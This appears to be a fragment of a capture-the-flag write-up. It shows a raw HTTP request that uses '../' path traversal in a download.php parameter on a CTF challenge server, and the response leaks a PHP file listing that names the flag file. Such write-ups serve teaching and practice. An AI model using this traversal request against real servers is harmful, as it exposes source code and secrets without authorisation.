 GET /download.php?f=file_list/../../file_list.php HTTP/1.1
Host: fup.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Content-Disposition: attachment; filename='file_list/../../file_list.php'
Content-Length: 382
Connection: close
Content-Type: application/octet-stream
<?php
$files = [
[FALSE, 1, 'test.cpp', 192, '6a92b449761226434f5fce6c8e87295a'],
[FALSE, 2, 'test.c', 325, '27259bca9edf408829bb749969449550'],
[TRUE, 3,
'flag_ef02dee64eb575d84ba626a78ad4e0243aeefd19145bc6502efe701
8c4085213', 1337,
'flag_ef02dee64eb575d84ba626a78ad4e0243aeefd19145bc6502efe701
8c4085213'],
[FALSE, 4, 'test.py', 94, '951470281beb8a490a941ac73bd10953'],
];